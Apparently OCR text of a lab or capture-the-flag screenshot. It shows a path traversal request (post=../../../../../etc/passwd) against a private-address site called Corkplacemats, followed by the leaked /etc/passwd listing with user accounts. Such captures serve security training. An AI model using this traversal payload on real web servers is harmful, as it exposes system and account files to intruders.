 10.10.222.19/post.php?post=../../../../../etc/passwd
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Corkplacemats
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:
/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin
/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin
/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
will:x:1000:1000:will:/home/will:/bin/bash ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin ftpuser:x:1001:1001:,,,:/home
/ftpuser:/usr/sbin/nologin mat:x:1002:1002:,#,,:/home/mat:/bin/bash toby:x:1003:1003:,,,:/home/toby:/bin/bash
© Corkplacemats 2020